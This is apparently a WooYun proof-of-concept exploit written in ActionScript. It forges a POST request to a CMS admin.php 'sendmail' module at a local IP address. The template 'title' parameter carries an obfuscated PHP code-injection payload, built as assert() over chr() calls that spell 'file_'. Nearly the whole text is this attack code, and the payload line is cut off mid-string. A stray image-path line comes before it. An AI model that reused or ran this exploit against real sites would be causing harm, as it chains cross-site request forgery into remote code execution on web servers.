 private var loader:URLLoader;
public function csrf() {
var host:String = "http://192.168.1.104/admin.php";
doPost(host);
}
private function doPost(url:String):void{
loader = new URLLoader();
var request:URLRequest = new URLRequest(url);
var variables:URLVariables = new URLVariables();
variables.moduleid="2";
variables.file="sendmail";
variables.send="1";
variables.preview="1";
variables.template="1";
variables.title="{${assert(chr(102).chr(105).chr(108).chr(101).chr(95).chr(1
request.method = URLRequestMethod.POST;
request.data = variables;
loader.dataFormat = URLLoaderDataFormat.TEXT;
loader.load(request);
}
www.wooyun.org